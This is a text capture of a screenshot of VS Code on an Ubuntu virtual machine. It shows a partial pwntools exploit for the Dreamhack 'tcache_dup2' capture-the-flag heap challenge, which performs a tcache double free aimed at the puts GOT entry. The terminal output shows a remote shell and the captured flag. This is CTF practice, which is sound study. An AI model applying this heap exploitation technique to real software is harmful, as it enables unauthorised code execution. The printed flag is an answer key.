 Ubuntu 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
Activities
Visual Studio Code
1월 29 11 : 56
한
tcache_dup2.py - SystemHacking - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
SYSTEMHACKING
a
Dockerfile
flag
libc-2.30.so
tcache_dup2
tcache_dup2.c
1.py
basic_exploitation_003
basic_exploitation_003.c
basic_exploitation000.py
basic_exploitation001.py
basic_exploitation002.py
basic_exploitation003.py
basic_rop_x64.py
basic_rop_x86.py
fho.py
hook.py
oneshot.py
out_of_bound.py
ReturnAddressOverwrite.py
ReturnToLibrary.py
ReturnToShellcode.py
rop.py
shell_basic.py
ssp_001.py
tcache_dup.py
tcache_dup2.py
tcashe_poisoning.py
uaf_overwrite.py
OUTLINE
TIMELINE
basic_exploitation002.py basic_rop_x64.py basic_exploitation003.py uaf_overwrite.py tcashe_poisoning.py tcache_dup.py basic_exploitation_003 tcache_dup2.py
tcache_dup2.py > ...
1 from pwn import *
2 from pwn import p64
3 p = remote('host3.dreamhack.games', 17623)
4 e = ELF('./a/tcache_dup2')
5
6 def create(size, data):
7 p.sendlineafter(b'> ', str(1).encode())
8 p.sendlineafter(b'Size: ', str(size).encode())
9 p.sendafter(b'Data: ', data)
10
11 def modify(idx, size, data):
12 p.sendlineafter(b'> ', str(2).encode())
13 p.sendlineafter(b'idx: ', str(idx).encode())
14 p.sendlineafter(b'Size: ', str(size).encode())
15 p.sendafter(b'Data: ', data)
16
17 def delete(idx):
18 p.sendlineafter(b'> ', str(3).encode())
19 p.sendlineafter(b'idx: ', str(idx).encode())
20
21 create(0x30, b'aaaa') #idx == 0
22 delete(0)
23 #tcache[0x40]: chunk A
24
25 modify(0, 0x10, b'a'*9)
26 delete(0)
27 #tcache[0x40]: chunk A -> chunk A
28
29 puts_got = e.got['puts']
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
[*] '/home/woonji/Desktop/SystemHacking/a/tcache_dup2'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] Switching to interactive mode
$ ls
flag
tcache_dup2
$ cat flag
DH{025244482b3e8a14a2f2f1d984a753fa71a275918d61f6c2e3ae0980e2cb2a96}
$
[*] Interrupted
[*] Closed connection to host3.dreamhack.games port 17623
woonji@woonji-virtual-machine:~/Desktop/SystemHacking$
bash
Python
0 0 0
Ln 4, Col 14 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit